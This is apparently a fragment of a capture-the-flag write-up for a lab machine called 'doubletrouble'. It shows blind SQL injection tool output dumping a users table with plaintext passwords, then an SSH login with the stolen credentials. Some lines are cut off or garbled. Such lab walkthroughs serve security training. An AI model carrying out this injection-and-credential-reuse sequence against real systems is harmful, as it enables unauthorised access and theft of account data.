 [12:06:55] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
GfsZxc1
[12:07:21] [INFO] retrieved: montreux
[12:07:51] [INFO] retrieved: ZubZub99
[12:08:23] [INFO] retrieved: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1  | montreux |
| ZubZub99 | clapton  |
+----------+----------+
[12:08:49] [INFO] table 'doubletrouble.users' dumpe
rouble\users.csv'
[12:08:49] [INFO] fetched data logged to text files
192.168.159.158 - PuTTY
login as: clapton
clapton@192.168.159.158's password:
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
clapton@doubletrouble:~$